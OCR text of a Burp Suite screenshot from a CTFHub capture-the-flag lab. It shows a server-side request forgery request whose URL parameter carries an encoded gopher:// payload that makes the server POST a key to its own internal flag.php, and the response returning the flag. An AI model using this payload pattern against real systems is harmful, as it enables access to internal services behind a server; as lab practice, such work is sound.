 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge-49d16fdd76cc4658.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP
/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250ACo
ntent-Type%253A%2520application/x-www-form-urlencoded%25
0D%250AContent-Length%253A%252036%250D%250A%250D%250Akey
%253D99cb8729f8a7ba5dcaa367dc092c2f2c HTTP/1.1
Host:
challenge-49d16fdd76cc4658.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 02:28:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 206
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Wed, 25 Aug 2021 02:28:25 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{efe4b886b861255aa98417b8}
? < + > Type a search term 0 matches
Done 532 bytes | 5,039 millis